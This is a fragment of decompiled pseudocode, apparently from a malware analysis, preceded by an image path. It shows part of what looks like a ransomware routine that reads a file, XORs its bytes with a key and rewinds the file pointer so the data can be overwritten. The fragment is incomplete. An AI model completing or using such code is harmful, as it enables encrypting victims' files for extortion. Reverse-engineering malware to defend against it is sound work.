 unsigned __int64 CryptoProvider,
unsigned __int64 PublicKey)
{
unsigned int i; // [rsp+30h] [rbp-38h]
unsigned int NumberOfBytesRead; // [rsp+34h] [rbp-34h] BYREF
int v7; // [rsp+38h] [rbp-30h]
unsigned int dwSize; // [rsp+3Ch] [rbp-2Ch]
int v9; // [rsp+40h] [rbp-28h]
LARGE_INTEGER liDistanceToMove; // [rsp+48h] [rbp-20h]
__int64 v11; // [rsp+50h] [rbp-18h]
__int64 v12; // [rsp+58h] [rbp-10h]
v7 = 0;
NumberOfBytesRead = 0;
v9 = 0;
dwSize = 0;
v11 = 0i64;
v12 = 0i64;
v7 = ReadFile(lpFileInfo->hFile, Buffer, lpFileInfo->uFileSize, &NumberOfBytesRead
if ( !v7 || !NumberOfBytesRead )
return 0i64;
dwSize = NumberOfBytesRead;
for ( i = 0; i < NumberOfBytesRead; ++i )
Buffer[i] ^= lpFileInfo->EncryptedKey[i];
liDistanceToMove.QuadPart = -(__int64)NumberOfBytesRead;
if ( !SetFilePointerEx(lpFileInfo->hFile, liDistanceToMove, 0i64, 1u) )